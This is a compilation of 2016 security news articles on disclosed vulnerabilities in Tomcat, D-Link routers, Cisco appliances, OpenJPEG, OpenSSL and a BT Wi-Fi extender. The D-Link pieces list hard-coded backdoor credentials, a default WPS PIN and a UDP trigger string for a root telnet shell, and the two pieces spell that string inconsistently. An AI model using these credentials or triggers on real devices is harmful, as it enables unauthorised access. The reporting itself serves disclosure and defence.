12.10.2016 securityaffairs Vulnerebility
The security research Dawid Golunski reported a Root Privilege Escalation in the Apache Tomcat (RedHat-based distros) tracked as CVE-2016-5425.
Apache Tomcat packages provided by default repositories of RedHat-based distributions (i.e. CentOS, RedHat, OracleLinux, Fedora, etc.) create a tmpfiles.d configuration file with insecure permissions. The configuration file /usr/lib/tmpfiles.d/tomcat.conf could be modified by a member of the tomcat group or by a malicious web application deployed on Tomcat in order to trigger the issue and escalate their privileges to root and compromise the system.
Depending on the specific machine. the execution of systemd-tmpfiles could be triggered by other services, including cronjobs and startup scripts.
The impact of the flaw is serious considering that the Apache Tomcat powers numerous large-scale web services in any industry.
“The configuration files in tmpfiles.d are used by systemd-tmpfiles to manage temporary files including their creation. Attackers could very easily exploit the weak permissions on tomcat.conf to inject configuration that creates a rootshell or remote reverse shell that allows them to execute arbitrary commands with root privileges.” wrote Golunski in a security advisory.
“Injected malicious settings would be processed whenever /usr/bin/systemd–tmpfiles gets executed. systemd–tmpfiles is executed by default on boot on RedHat-based systems through systemd–tmpfiles-setup.service service as can be seen below:”
CVE-2016-5425 apache-tomcat
The flaw could potentially be exploited by remote attackers in combination with a vulnerable web application hosted on Apache Tomcat if they managed to find a path traversal (i.e. in a file upload feature) or an arbitrary file write/append vulnerability. This would allow them to append settings to /
This attacker just need to append settings to /usr/lib/tmpfiles.d/tomcat.conf file and achieve code execution with root privileges.This vector could prove useful to attackers, for
“This vector could prove useful to attackers, for example if they were unable to obtain a tomcat-privileged shell/codeexec by uploading a .jsp webshell through a vulnerable file upload feature due to restrictions imposed by Tomcat security manager, or a read-only webroot etc. It is worth to note that systemd–tmpfiles does not stop on syntax errors when processing configuration files which makes exploitation easier as attackers only need to inject their payload after a new line and do not need to worry about garbage data potentially prepended by a vulnerable webapp in case of Arbitrary File Write/Append exploitation.” added Golunski .
Further information on the affected systems was available in the security advisory published by RedHat.
To address the CVE-2016-5425 flaw update to the latest packages provided by your distribution or as workaround adjust permissions on /usr/lib/tmpfiles.d/tomcat.conf file removing write permission for the tomcat group.
Dawid Golunski also included a proof of concept code in his advisory.
ICS-CERT annual vulnerability coordination report 2015, +74% flaws
4.10.2016 securityaffairs Vulnerebility
The US ICS-CERT published its annual vulnerability coordination report for FY 2015 that provided information about security holes reported to the agency.
The US ICS-CERT has published its annual vulnerability coordination report for the fiscal year 2015. The report included detailed information about security vulnerabilities reported to the US ICS-CERT in 2015.
“ICS-CERT is pleased to announce the release of the NCCIC/ICS-CERT FY 2015 Annual Vulnerability Coordination Report. This report provides a summary of the DHS NCCIC/ICS-CERT vulnerability coordination activities for FY 2015. A link to the full document can be found on the ICS-CERT web site ICS-CERT Info Products web page.” reported the ICS-CERT.
According to the annual vulnerability coordination report, the overall number of security flaws disclosed by the US ICS-CERT is 427, meanwhile, in 2014 the number of vulnerabilities was 245.
This means that the number of flaws disclosed by the US ICS-CERT has increased by 74 percent.
According to ICS-CERT, 52 percent of vulnerabilities reported to the agency in the FY 2015 are related to improper input validation and poor access controls.
Experts reported an alarming trend related to the increase in reported cryptographic flaws respect past reports.
A close look at the type of flaws discovered in 2015 revealed that permissions, privileges and access control accounted for 27%, improper input validation for 25%, credentials management for 19%, improper control of a resource for 12%, cryptography for 11% and poor quality code for 6%.
Last year the ICS-CERT published 197 advisories and 16 alerts, the report highlights a significant increase in the percentage of vulnerabilities coordinated with ICS-CERT giving the time to the vendor to address the flaw.
The number of flaws coordinated with the US ICS-CERT passed from 80 percent in 2014 to 93 percent in 2015.
According to the annual vulnerability coordination report published by the US ICS-CERT, 43 percent of the security vulnerabilities reported in 2015 been rated high severity. In 2014, more than 70 percent of the flaws were rated as high severity. The analysis of the CVSS scores confirmed that they have decreased over the past years, from 8.55 in 2010 to 6.85 in 2015.
The report reveals that most affected industry is the energy sector, it accounts for more than 800 vulnerabilities reported since 2011. The second place is for critical manufacturing, with over 700 flaws, followed by the water and wastewater systems sector with more than 600 vulnerabilities.

A zero day flaw in OpenJPEG JPEG 2000 could lead arbitrary code execution
2.10.2016 securityaffairs Vulnerebility
Cisco Talos Team disclosed a zero-day flaw affecting the JPEG 2000 image file format parser implemented in the OpenJPEG library.
Security experts at Cisco Talos group have discovered a serious vulnerability (TALOS-2016-0193/CVE-2016-8332) affecting the JPEG 2000 image file format parser implemented in OpenJPEG library. An attacker could exploit the flaw to trigger the heap corruption and execute arbitrary code on the target system.
“This particular vulnerability could allow an out-of-bound heap write to occur, resulting in heap corruption and lead to arbitrary code execution. Talos has disclosed this vulnerability responsibility to the library maintainers to ensure a patch is available.” states the security advisory published by Talos.
The experts successfully tested the JPEG 2000 image exploit on the OpenJpeg openjp2 2.1.1.

The security experts have has ethically reported the security flaw to the library maintainers to ensure a patch is available.
The flaw has a serious impact because the JPEG 2000 file format is commonly used for embedding images inside PDF documents.
In order to exploit the vulnerability, an attacker has to trick victims into opening a file containing a specifically crafted JPEG 2000 image that triggers the flaw.
A first attack scenario sees attackers sending an email to the targets, the malicious message will include a PDF document including a specifically crafted JPEG 2000 image, or in a hosted content scenario where a user downloads a file from Google Drive or Dropbox.
Attackers could also leverage on cloud storage like Google Drive or Dropbox where he hosts a specifically crafted JPEG 2000 image, then he will share the link to the picture.
Experts from Talos have also released Snort Rules (40314-40315) that could help experts in detecting attempts to exploit the flaw.
Cisco Talos group also announced that additional rules may be released at a future date informing users that current rules are subject to change pending additional vulnerability information.
Below the Timeline of the Vulnerability
2016-07-26 – Vendor Disclosure
2016-09-29 – Public Release
Zero day broker firm Zerodium has tripled iOS exploit bounty to $1.5M
2.10.2016 securityaffairs Vulnerebility
The notorious zero-day broker company Zerodium has raised the value for a remote IOS jailbreak that reached $1.5 million.
The popular zero-day broker Zerodium, which is specialized in Buys and Sells zero-day exploits, has tripled the bug bounty for a remote iOS 10 exploit. The company is willing to pay a jailbreak vulnerability to US$1.5 million.
Zerodium first offered a bug bounty of US$500,000 for remote iOS 9 jailbreaks, the company then rewarded US$1 million to a group of hackers for disclosing a iOS zero-day vulnerability that could allow an attacker to remotely hack any Phone.
Last offer demonstrates the intent of the company to attract bug hunters to develop remote iOS jailbreaks. Of course behind the decision of the firm, there is a significant increase in the demand for zero-day exploits for both Apple and Android mobile platforms as confirmed by the Zerodium CEO Chaouki Bekrar.
Zerodium also announced to have doubled rewards for remote rooting flaws on the most recent Android versions, Marshmallow and Nougat, the company is willing to pay US$200,000.
Below the payout table disclosed by the Zerodium firm.

Zero-day exploits are valuable commodities in the hacking underground, several governments have dedicated cyber units to the discovery and exploitation of unknown vulnerabilities, but in some cases, they are sold by private entities in the criminal underground.
The rewards offered by the zero-day brokers are greater than the payouts of the vendors of the vulnerable products.
In the case of Apple for example, the awards are lower than Zerodium, bug hunters can earn up to $200,000 for a critical vulnerability affecting the secure boot firmware components, up to $100,000 for a flaw that could be exploit to extract sensitive data protected by the Secure Enclave, up to $50,000 for arbitrary code execution with kernel privileges and unauthorized access to iCloud account data, and up to $25,000 for access from a sandboxed process to user data outside the sandbox.
D-Link DWR-932 B LTE Wireless router affected by multiple backdoors
2.10.2016 securityaffairs Vulnerebility
If you have a D-Link DWR-932 B LTE Wireless router you need to know that it is affected by more that 20 security issues, including backdoor accounts.
D-Link ‘s DWR-932B LTE router and access point has been found vulnerable to a number of backdoors as well as a default WPS (Wi-Fi Protected Setup) PIN.
Security researcher and blogger, Pierre Kim, has uncovered a number of security flaws in the device that even affect the latest version of its firmware.
Kim had previously released a number of flaws that existed in the LTE QDH routers made by Quanta and it appears that they also appear in D-Link models.
Among the various vulnerabilities the researcher discovered that two backdoor accounts which can be used to bypass HTTP authentication include the admin account with the username and password ‘admin’ as well as a root account using the password ‘1234’.
The D-Link DWR-932 B also contains a default WPS PIN of 28296607 which is hard coded in the /bin/appmgr directory. It’s also located in the HostAP and HTTP API’s configurations.
The /bin/appmgr program also allows malicious attackers to send a specific string via UDP which forces the device to start a telnet service which operates without authentication. This can occur even in the telnet service isn’t already running. If HELODBC is sent as a command to 0.0.0.0:39889 over UDP the router allows unauthenticated access using the root account.
Both /etc/inadyn-mt.conf and /bin/qmiweb contain various vulnerabilities, the conf file contains a username with hardcoded password and the http daemon in qmiweb has multiple possible routes for exploit.

Kim also discovered that the credentials for using the FOTA (Firmware Over The Air) service contained hard-coded user credentials in the /sbin/fotad binary, there is an added degree of security with the daemon attempting to download the firmware over HTTPS, however the SSL certificate for this service has been invalid for over 18 months.
It was also found that the security level of the UPNP program (miniupnp) in the router is lowered, thus allowing a LAN based attacker the ability to add Port forwarding from the Internet to other local clients
“There is no restriction about the UPnP permission rules in the configuration file, contrary to common usage in UPnP where it is advised to only allow redirection of port above 1024,” explained Kim.
This would allow attackers to forward traffic from the outside onto the local network, including services such as mail, file transfer, and database, posing a huge number of vehicles as Advanced Persistent Threats.
Kim informed D-Link of the issues in the D-Link DWR-932 devices back in June of this year but to date still hasn’t received any notification confirming that they have been resolved. Following 90 days of silence from D-Link, Kim has now chosen to publish an advisory revealing the bugs.
D-Link patched a number of flaws in August following the discovery of a weakness in a number of DIR model routers after a D-Link Wi-Fi camera was found to be affected by a vulnerability that later proved to be present in over 120 of their products.
CVE-2016-6406 – CISCO reported a critical flaw in email security appliances (ESA)
30.9.2016 securityaffairs Vulnerebility
Cisco issued a security advisory about a vulnerability, tracked as CVE-2016-6406, affecting the Email Security Appliance Internal Testing Interface.
Cisco Systems reported the existence a vulnerability (CVE-2016-6406) in the email security appliances that could be exploited by a remote unauthenticated attacker to gain complete control of the security solution.
The vulnerability is related the Cisco IronPort AsyncOS operating system for which the company issued a security bulletin last week. On Wednesday the company provided a software update that fixes the security issue and further information about it.
The flaw is tied to an internal testing and debugging interface implemented by CISCO that is accessible on the IronPort AsyncOS operating system.
“A vulnerability in Cisco IronPort AsyncOS for Cisco Email Security Appliances (ESA) could allow an unauthenticated, remote attacker to obtain complete control of an affected device. The vulnerability is due to the presence of a Cisco internal testing and debugging interface (intended for use during product manufacturing only) on customer-available software releases.” reads the security advisory issued by CISCO.
“An attacker could exploit this vulnerability by connecting to this testing and debugging interface. An exploit could allow an attacker to obtain complete control of an affected device with root-level privileges,”

According to CISCO, the Cisco Email Security Appliances (ESA) physical and virtual devices running any of the following software releases are affected by the CVE-2016-6406 vulnerability:
9.1.2-023
9.1.2-028
9.1.2-036
9.7.2-046
9.7.2-047
9.7-2-054
10.0.0-124
10.0.0-125
CISCO explained that in order to determine whether a vulnerable version of Cisco AsyncOS Software is running on a Cisco ESA, it is possible to use the “version” command in the ESA command-line interface (CLI). The following example shows the results for a device running Cisco AsyncOS Software version 8.5.7-044:
Cisco also reported the existence of a workaround that could allow administrators to block the remote access to vulnerable email security appliances.
“The debugging and testing interface can be disabled by rebooting an affected device. In order to reboot an ESA device, issue the reboot command from the CLI. The interface will be permanently disabled and unavailable once the device has finished rebooting.” added CISCO.
Multiple Backdoors found in D-Link DWR-932 B LTE Router
29.9.2016 thehackernews Vulnerebility
If you own a D-Link wireless router, especially DWR-932 B LTE router, you should get rid of it, rather than wait for a firmware upgrade that never lands soon.
D-Link DWR-932B LTE router is allegedly vulnerable to over 20 issues, including backdoor accounts, default credentials, leaky credentials, firmware upgrade vulnerabilities and insecure UPnP (Universal Plug-and-Play) configuration.
If successfully exploited, these vulnerabilities could allow attackers to remotely hijack and control your router, as well as network, leaving all connected devices vulnerable to man-in-the-middle and DNS poisoning attacks.
Moreover, your hacked router can be easily abused by cybercriminals to launch massive Distributed Denial of Service (DDoS) attacks, as the Internet has recently witnessed record-breaking 1 Tbps DDoS attack that was launched using more than 150,000 hacked Internet-connected smart devices.
Security researcher Pierre Kim has discovered multiple vulnerabilities in the D-Link DWR-932B router that's available in several countries to provide the Internet with an LTE network.
Telnet and SSH Backdoor Accounts
While penetration testing, the researcher found that D-Link wireless router has Telnet and SSH services running by default, with two hard-coded secret accounts (admin:admin and root:1234).
Hackers can simply need these credentials to gain access to vulnerable routers from a command-line shell, allowing them to perform man-in-the-middle attacks, monitor Internet traffic, run malicious scripts and change router settings.
Another Backdoor
If this isn’t enough, D-Link DWR-932B LTE router has another secret backdoor that can be exploited by only sending "HELODBG" string as a secret hard-coded command to UDP port 39889, which in return launch Telnet as root privileges without any authentication.
Vulnerable WPS System
Default WPS PIN:
You might have seen a small push button on your router, labeled WPS, stands for Wi-Fi Protected Setup, a 'so-called' security feature that allows anyone to connect to your wireless network with a PIN, instead of your actual Wi-Fi password.
Bingo! The PIN for the WPS system on D-Link routers is '28296607,' which is hard-coded in the /bin/appmgr program.
Weak WPS PIN Generation:
Users can also temporary generate a new WPS PIN using router's administrative web-interface, but unfortunately, the PIN generation algorithm is flawed and so weak that an attacker can easily predict it.
Remote Firmware-Over-The-Air
Now, if you hope that a firmware upgrade will land soon and save you from these issues, then you are wrong.
It's because the D-Link's remote firmware over-the-air (FOTA) update mechanism is also vulnerable.
The credentials to contact the FOTA server are hard coded in the /sbin/fotad binary. The user/password combinations are qdpc:qdpc, qdpe:qdpe and qdp:qdp.
"It's notable the FOTA daemon tries to retrieve the firmware over HTTPS. But at the date of the writing, the SSL certificate for https://qdp:qdp@fotatest.qmitw.com/qdh/ispname/2031/appliance.xml is invalid for 1.5 years," Kim writes.
Security Removed in UPnP
Due to the security risks involved, there are usually restrictions in place in order to avoid modified new firewall rules from untrusted LAN clients.
However, there is no restriction about the UPnP permission rules in the configuration file for the vulnerable D-Link router, allowing anyone on the LAN to add their own Port forwarding rules from the Internet to other clients located in the LAN.
"An attacker can add a forwarding rule in order to allow traffic from the Internet to local Exchange servers, mail servers, ftp servers, http servers, database servers," Kim writes. "In fact, this lack of security allows a local user to forward whatever they want from the Internet into the LAN."
There are more security issues surrounding the vulnerable router, but Kim points out that the router with a big processor, sizable memory (168 MB) and good free space (235 MB) is so badly secured that it would be trivial for attackers to use this router as an attack vector.
Kim privately reported the security flaws to the Taiwan-based networking equipment manufacturer D-Link in June and received no update from the company. So, he went public with details of the vulnerabilities after obtaining CERT's advice.
Microsoft removed Windows Journal from its OSs due to security flaws
27.9.2016 securityaffairs Vulnerebility
Microsoft encourages Windows users to remove the Windows Journal application by following the steps found in Microsoft update KB3161102.
Microsoft has removed the Windows Journal application from its OSs due to the presence of multiple security flaws that can be exploited by hackers through specially crafted Journal files (.jnt) which are used to store notes and drawings created with the app.
The presence of the flaws affecting Windows Journal is known since a long ago, bug hunters have discovered several denial-of-service (DoS) and remote code execution flaws in the application.
In the last months, Microsoft solved two memory corruption flaws, the CVE-2016-0182 reported by the researchers Jason Kratzer and Bingchang Liu, and the CVE-2016-0038 discovered by Rohit Mothe.
In August, the security researcher Honggang Ren from the security firm Fortinet identifies a heap overflow that could be exploited by attackers to crash the application. Fortinet published a blog post last week detailing the vulnerability.
Microsoft promptly decided to remove Windows Journal through the security update KB3161102.
Microsoft suggests its customers the migration to OneNote, anyway, users who need to use Windows Journal can decide to install it separately after they apply the update KB3161102. Windows will show them a security alert whenever they attempt to open Journal Note (JNT) or Journal Template (JTP) files.
“Last month, Fortinet researcher Honggang Ren discovered a heap overflow vulnerability in Windows Journal and reported it to Microsoft. This month, Microsoft released update KB3161102 and removed the Journal component from all versions of Windows because the file format used by Journal has been demonstrated to be susceptible to a number of security exploits. Microsoft recommends that all users install this update immediately. On the Microsoft Acknowledgments web page, Microsoft labeled the title of this vulnerability as “Defense-in-depth”.” reads a blog post published by Fortinet.

“Windows Journal is a note-taking application that was first introduced in Windows XP Tablet PC Edition. It’s currently a component of all supported client versions of Windows through Windows 10 Version 1511. The file format that’s used by Windows Journal (Journal Note File, or JNT) has been demonstrated to be susceptible to many security exploits. Therefore, Windows Journal will be removed from all versions of Microsoft Windows soon. ” Microsoft explained in the security update.
Security firm Sucuri analyzed tens of thousands of compromised websites
26.9.2016 securityaffairs Vulnerebility
Security firm Sucuri published a detailed study, titled Hacked Website Report for 2016/Q2, on compromised websites on the Internet.
According to the security expert Daniel Cid from Sucuri, at least 15,769 WordPress websites have been compromised this year.
Sucuri has published a report, titled Hacked Website Report for 2016/Q2, related compromised websites on the web.
The experts analyzed 21,821 sites, 3099 of which were running the Joomla! CMS, 15,769 WordPress, and the remaining Magento, Drupal, vBulletin, and Modx.

The researchers focused their research on out-of-date software found on compromised websites discovering that WordPress installations were out-of-date 55% of the time while Joomla! (86%), Drupal (84%), and Magento (96%).
The vast majority of the website (roughly 75 percent) were backdoored by crooks that used them to deliver malware, target visitors, control botnets, and run further attacks.
Google has already blacklisted 52 per cent of the total compromised sites analyzed by the Sucuri, but 48 percent went undetected demonstrating that the backdoors used by crooks are hard to detect.
The experts added that Norton Safeweb was able to detect only 38 percent of compromised websites, while McAfee SiteAdvisor detected 11 percent of them.
“Per our data, 18% of the infected websites we analyzed were blacklisted, which means that 82% of the infected websites we worked on were not flagged. The most prominent blacklist was Google Safe Browsing with 52% of blacklisted sites. Here is a more complete distribution of the blacklist APIs we monitored:” reported the Sucuri report.
Sucuri also highlighted that most websites were hacked due to vulnerable or poorly configured extensions.
Below key findings of the Sucuri Report:
Some quick takeaways that you might find interesting:
WordPress continues to lead the infected websites we worked on (at 74%), and the top three plugins affecting that platform are still Gravity Forms, TimThumb, and RevSlider.
WordPress saw a 1% decrease in out-of-date core software and infected websites, while Drupal had a 3% increase. Joomla! and Magento website deployments continue to show the most out of date instances of any platform.
New data points show that on average, WordPress installations have 12 plugins, and the report provides a list of the most popular plugins within our set of compromised sites.
New data points were introduced showing what percentage of infected websites were blacklisted. Only 18% were blacklisted, and Google made up 52% of that grouping (or 10% of the total infected sites).
Analyzing the malware families showed that SEO spam continues to be on the rise, increasing to 38% this quarter (a 6% increase) and backdoors rose to 71%of compromised sites.
BT Wi-Fi extender, extends to XSS and password changing vulnerabilities
23.9.2016 securityaffairs Vulnerebility
Following an investigation by Pen Test Partners, British Telecom (BT) has released a firmware upgrade for their popular range of Wi-Fi extenders.
The investigation uncovered vulnerabilities within the firmware when left the device exposed to possible XSS (Cross Site Scripting) Exploits as well as the ability to change the user’s password without notification.
By combining these flaws it was proved possible to grab the victim’s WPA passphrase following tricking them into visiting a maliciously crafted website from their home network.
BT was quick to offer an upgrade, available here, which resolves the issues. The telecommunications giant were also quick to credit Pen Test Partners, thanking them for the discovery:
“We are grateful to Pen Test Partners for alerting us to this issue. We have been working to address this potential weakness and issued an update which corrected the problem in August 2016. We are not aware of any cases where customers have suffered any issues. Customers should ensure they download the firmware update from the BT website.”
The report detailed that a malformed JavaScript could be created and spammed over the local network (if the IP of the extender was unknown), which could be crafted to change the password without ever seeking verification of the previous password, as is standard in many applications.
The var:errorpage parameter within the configuration was also found to be vulnerable, this time to XSS. The device also didn’t validate input or its HTML encoding when it rewrites changes back out to the web page.
Altering cookie parameters also allowed unauthenticated users to glean username and passwords directly.
“The var:errorpage parameter seems to be vulnerable to reflected cross-site scripting because it is not correctly validated on input, nor HTML-encoded when it is written out to the web page again.
Example:

Also, if we try it with document[.]cookie instead of ‘1’, we get to see the username and password.” states the report from Pen Test Partners.
Pen Test Partners combined these vulnerabilities, grabbed the cookies and ended up with the victim’s NAT IP, admin password, SSID as well as their Pre-Shared Key.
The popularity of BT Wi-Fi extenders, as well as, the extent of the vulnerabilities and relative ease of performing this exploit means that all home users without version 1.1.8, if they haven’t done so, should stop what they’re doing, especially if it’s online, and upgrade immediately.
CVE-2016-6374 – Don’t waste time, patch your CISCO Cloud Services Platform
22.9.2016 securityaffairs Vulnerebility
Cisco has issued a security patch to address a remote hijacking vulnerability, tracked as CVE-2016-6374, in the Cloud Services Platform (CSP).
This patch is very important, CISCO urges all customers who run CSP 2100 software to install the 2.1.0 update that addresses a “high” risk remote code execution flaw.
The CISCO Cloud Services Platform (CSP) is a product designed to manage virtualized network services and components, it runs as a Linux x86 virtual machine built into a Cisco network appliance.

The Cisco Cloud Services Platform 2100 allows to quickly deploy any Cisco or third-party network virtual service through a simple, built-in, native web user interface (WebUI), command-line interface (CLI), or representational state transfer (REST) API.
“A vulnerability in the web interface of Cisco Cloud Services Platform (CSP) 2100 could allow an unauthenticated, remote attacker to execute arbitrary code on a targeted system.” reads the security advisory published by CISCO.
According to CISCO, the exploitation of the CVE-2016-6374 flaw is simple, attackers just need to send malformed HTTP requests to achieve remote code execution. An unauthenticated attacker has to use a malicious DNS-lookup request through the CSP web interface in order to execute commands on the server.
“The vulnerability is due to insufficient sanitization of specific values received as part of a user-supplied HTTP request. An attacker could exploit this vulnerability by sending a malicious dnslookuprequest to the affected system. An exploit could allow the attacker to execute arbitrary code with the privileges of the user.”
The Cisco Product Security Incident Response Team (PSIRT) confirmed that its experts are not aware of any public announcements or malicious use of the CVE-2016-6374 vulnerability in the wild.
Cisco customers have no choice due to the absence of mitigations for the CVE-2016-6374 flaw, they need urgently to apply the patch.
A few days ago CISCO issued another patch for a high-severity vulnerability in the IOS platform that was discovered while analyzing the exploits included in the Equation Group data leak.
Over 840,000 Cisco systems affected by the Equation Group’s flaw CVE-2016-6415
21.9.2016 securityaffairs Vulnerebility
The Shadowserver Foundation has conducted a scan of the Internet for CISCO devices running IOS software affected by the CVE-2016-6415 vulnerability.
Recently experts from CISCO discovered a vulnerability, tracked as CVE-2016-6415, in IOS system,while investigating the Equation Group‘s exploits leaked by the Shadow Broker hacker group. In particular, experts from CISCO were evaluating the impact of the BENIGNCERTAIN exploit. The experts also discovered another zero-day exploit dubbed EXTRABACON that could be used to hack CISCO ASA software.
The CVE-2016-6415 resides in the IKEv1 packet processing code. A remote, unauthenticated attacker could exploit it retrieve memory contents.
“The vulnerability is due to insufficient condition checks in the part of the code that handles IKEv1 security negotiation requests. An attacker could exploit this vulnerability by sending a crafted IKEv1 packet to an affected device configured to accept IKEv1 security negotiation requests,” reads the security advisory published by Cisco.
The flaw affects Cisco IOS XR versions 4.3.x, 5.0.x, 5.1.x and 5.2.x – versions 5.3.0 and later are not impacted. All IOS XE releases and various versions of IOS are affected.
Which is the real impact of the CVE-2016-6415 vulnerability?
The Shadowserver Foundation tried to provide further information to estimate the impact of the vulnerability in the wild, it has conducted an Internet scan for the Internet Security Association and Key Management Protocol (ISAKMP), which is a part of IKE.
“This scan is looking for devices that contain a vulnerability in their IKEv1 packet processing code that could allow an unauthenticated, remote attacker to retrieve memory contents, which could lead to the disclosure of confidential information. More information on this issue can be found on Cisco’s site at: https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20160916-ikev1” reads the page related to the Vulnerable ISAKMP Scanning Project.
“The goal of this project is to identify the vulnerable systems and report them back to the network owners for remediation. Information on these vulnerable devices has been incorporated into our reports and is being reported on a daily basis.”
With the support of CISCO experts, the organization queried all computers with routable IPv4 addresses that are exposed on the Internet without firewall protection. They used a specifically crafted 64 byte ISAKMP packet collecting the response from the scanned appliance.
“We normally tune our scans as tightly as possible to limit the impact on the end users as well as trying to be nice to the general network traffic. In this case we are not as tuned as we would like to be since we are having to do a full IKE negotiation making our packets almost 2600 bytes in size, at least in the first sets of tests. With a huge amount of assistance from Cisco we were able to reduce the packet size down to 64 bytes. ” reads the page on the “ISAKMP Scanning and Potential Vulnerabilities.”
cve-2016-6415-scan
The scan results are disconcerting, the experts discovered more than 840,000 unique IP addresses related to appliances vulnerable to the CVE-2016-6415 exploit.
Below the Top 20 countries with vulnerable ISAKMP
COUNTRY TOTAL
UNITED STATES 255,606
RUSSIAN FEDERATION 42,281
UNITED KINGDOM 42,138
CANADA 41,115
GERMANY 35,132
JAPAN 33,092
MEXICO 26,970
FRANCE 26,818
AUSTRALIA 22,827
CHINA 22,767
ITALY 21,308
NETHERLANDS 17,812
POLAND 14,630
SPAIN 11,811
TURKEY 10,355
BRAZIL 9,298
CZECH REPUBLIC 8,943
UKRAINE 8,514
INDIA 8,282
KOREA, REPUBLIC OF 8,058
The highest percentage of vulnerable devices were in the United States (255,000), six times more than Russia (42,000), United Kingdom (42,000) and Canada (41,000). The experts also analyzed the autonomous system numbers (ASNs),discovering a predominance of Comcast and AT&T’s network IPs.
Below the top 20 ASNs With Vulnerable ISAKMP
ASN AS NAME COUNTRY TOTAL
AS7922 COMCAST-7922 US 35,429
AS7018 ATT-INTERNET4 US 23,660
AS8151 Uninet MX 21,014
AS3215 AS3215 FR 16,427
AS209 CENTURYLINK-US-LEGAC US 14,445
AS3320 DTAG DE 13,991
AS4713 OCN JP 11,460
AS3269 ASN IT 10,265
AS5089 NTL GB 9,389
AS4134 CHINANET CN 9,203
AS701 UUNET US 8,766
AS22773 ASN-CXA-ALL-CCI-2277 US 8,722
AS1221 ASN AU 8,194
AS20115 CHARTER-NET-HKY-NC US 8,028
AS7029 WINDSTREAM US 8,015
AS2856 BT-UK GB 7,265
AS9121 TTNET TR 7,159
AS6167 CELLCO-PART US 6,758
AS10796 SCRR-10796 US 6,733
AS2514 INFOSPHERE JP 6,688
According to Shadowserver, there is no evidence that the products of vendors other than Cisco are affected by the vulnerability, but the organization noted that it is not a conclusive test.
Cisco has released an online tool that allows its customers to determine if their products are affected by the CVE-2016-6415 flaw.
It seems that Internet Explorer and Edge users were in danger for so long
21.9.2016 securityaffairs Vulnerebility
Microsoft recently issued the patches to fix set of flaws in Internet Explorer, years after their discovery by black-hats in the hacking underground.
Microsoft finally fixed a set of vulnerabilities in Internet Explorer years after they were discovered by black-hats in the hacking underground. I have contacted a black hat in the underground that who made a catastrophic prediction:
“And millions of people affected by it, but most of them still unaware of that they got hacked nearly a year ago” [4]
On September 13, 2016, Microsoft released two major security updates (MS16-105, MS16-104 for Edge and Internet Explorer browsers. [1][2]
The updates address various vulnerabilities rated with a severity level included from “Critical” to “Moderate.” According to ZDI some of these vulnerabilities have been reported to Microsoft on May 2016. Unfortunately evidence suggests that -hopefully- “some of them” has been known since 2014 and has been used in major attacks in the wild, such as the CVE-2016-3351 (creation date is 2016-03-15).
The CVE-2016-3351 flaw allows malicious script to just step back -or filter out- on configurations that are suspected to be on security analysis by checking various file type integrations such as .pcap files which are used to get network packet dumps by various traffic analysis software.
On December 15, Proofpoint has mentioned this vulnerability in its threat-insight blog mentioning Angler EK. [4]

The expert that I have been in touch was claiming that both CVE-2016-3351 and CVE-2016-3295 have been discovered long before their recent disclosure by actors in the underground, but only the CVE-2016-3351 was resolved in public. He also added that actively used CVE-2016-3295 exploit was always confused as CVE-2015-0046 and will be understood shortly. [4]

Hopefully we will get more details as POCs will be provided us.
References
[1] https://technet.microsoft.com/library/security/MS16-105
[2] https://technet.microsoft.com/library/security/MS16-104
[3] https://www.proofpoint.com/uk/threat-insight/post/The-Shadow-Knows
[4] “An underground hacker”
OpenSSL will patch this week high severity vulnerability
20.9.2016 securityaffairs Vulnerebility
The OpenSSL Project announced early this week that it will release as soon as possible updates to that patch multiple vulnerabilities.
One of the flaws that affect the popular toolkit has a “high” severity.
The Project plans to release OpenSSL versions 1.1.0a, 1.0.2i and 1.0.1u next Thursday. The OpenSSL Project confirmed that the security updates that will be released on September 22 will fix a flaw having a high severity, one having a moderate severity, meanwhile, the remaining ones have all low severity.
The time to fix a flaw depends on its severity, usually high severity issues are fixed within a month by experts at the OpenSSL Project, meanwhile, critical issues are fixed as soon as possible to avoid exploitation in the wild.
The OpenSSL Project has once again reminded users that support for version 1.0.1 will end on December 31. The 1.1.0 branch was launched on August 25.
The OpenSSL Project has already issued three security patches this year that addressed a total of 16 vulnerabilities.
In May, the OpenSSL project fixed the CVE-2016-2107 flaw that affected the open-source cryptographic library and could be exploited to launch a man-in-the-middle attack leveraging on the ‘Padding Oracle Attack’ that can decrypt HTTPS traffic if the connection uses AES-CBC cipher and the server supports AES-NI.
According to the experts, the flaw was affecting the OpenSSL cryptographic library since 2013, when maintainers of the project fixed another Padding Oracle flaw called Lucky 13.
“A MITM attacker can use a padding oracle attack to decrypt traffic when the connection uses an AES CBC cipher and the server support AES-NI.” states the advisory issued by the OpenSSL. “This issue was introduced as part of the fix for Lucky 13 padding attack (CVE-2013-0169). The padding check was rewritten to be in constant time by making sure that always the same bytes are read and compared against either the MAC or padding bytes. But it no longer checked that there was enough data to have both the MAC and padding bytes.”
According to the security firm High-Tech Bridge, on May 31th many of the Alexa Top 10,000 websites were still vulnerable to the OpenSSL flaw CVE-2016-2107 despite the OpensSSL Project issued the fix on May 1st.
CVE-2016-2107 OpenSSL Flaw
Earlier this year the OpenSSL Project released versions 1.0.2f and 1.0.1r to fix a high-severity vulnerability (CVE-2016-0701) that allows attackers to decrypt secure traffic. The developers also patched two separate vulnerabilities in the toolkit, the most severe affected the implementations of the Diffie-Hellman key exchange algorithm presents only in OpenSSL version 1.0.2.
Another round of security updates released in March fixed vulnerabilities, including the DROWN flaw that could be exploited by attackers to access users’ sensitive data over secure HTTPS communications. In March, security experts estimated that the DROWN vulnerabilities affected a quarter of the top one million HTTPS domains and one-third of all HTTPS websites at the time of disclosure.
Cisco finds new Zero-Day Exploit linked to NSA Hackers
20.9.2016 THEHACKERNEWS Vulnerebility
Network equipment vendor Cisco is finally warning its customers of another zero-day vulnerability the company discovered in the trove of NSA's hacking exploits and implants leaked by the group calling itself "The Shadow Brokers."
Last month, the Shadow Brokers published firewall exploits, implants, and hacking tools allegedly stolen from the NSA's Equation Group, which was designed to target major vendors including, Cisco, Juniper, and Fortinet.
A hacking exploit, dubbed ExtraBacon, leveraged a zero-day vulnerability (CVE-2016-6366) resided in the Simple Network Management Protocol (SNMP) code of Cisco ASA software that could allow remote attackers to cause a reload of the affected system or execute malicious code.
Now Cisco has found another zero-day exploit, dubbed "Benigncertain," which targets PIX firewalls.
Cisco analyzed the exploit and noted that it had not identified any new flaws related to this exploit in its current products.
But, further analysis of Benigncertain revealed that the exploit also affects Cisco products running IOS, IOS XE and IOS XR software.
